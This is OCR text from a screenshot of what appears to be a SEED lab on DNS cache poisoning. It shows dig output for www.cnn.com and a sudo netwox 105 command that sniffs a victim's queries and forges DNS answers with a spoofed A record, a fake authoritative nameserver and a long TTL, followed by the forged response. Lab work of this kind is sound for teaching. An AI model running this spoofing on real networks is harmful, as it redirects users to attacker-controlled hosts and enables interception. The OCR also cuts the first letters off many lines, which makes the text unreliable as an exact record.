 VM1
En 2:55 PM
/bin/bash
/bin/bash 66x24
>>HEADER<<- opcode: QUERY, status: NOERROR, id: 25139
lags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL:
PT PSEUDOSECTION:
NS: version: 0, flags:; udp: 4096
UESTION SECTION:
.cnn.com. IN A
NSWER SECTION:
cnn.com. 18697 IN A 188.126.71.216
UTHORITY SECTION:
18697 IN NS ns1.fastly.net.
DDITIONAL SECTION:
fastly.net. 18698 IN A 188.126.71.216
uery time: 0 msec
ERVER: 172.16.77.129#53(172.16.77.129)
HEN: Tue May 24 14:55:18 EDT 2022
SG SIZE rcvd: 99
24/22]seed@VM:~$
VM3
ator En 2:55 PM
/bin/bash
/bin/bash 66x24
[05/24/22]seed@VM:~$ sudo netwox 105 --hostname "www.cnn.com" --ho
stnameip 188.126.71.216 --authns "ns1.fastly.net" --authnsip 172.1
6.77.130 --filter "src host 172.16.77.129" --ttl 19000 --spoofip r
aw
DNS_answer_______________________________________________________.
| id=25139  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=2          |
| www.cnn.com. A                                                 |
| www.cnn.com. A 18697 188.126.71.216                            |
| . NS 18697 ns1.fastly.net.                                     |
| ns1.fastly.net. A 18698 188.126.71.216                         |
| . OPT UDPpl=4096 errcode=0 v=0 ...                             |
|________________________________________________________________|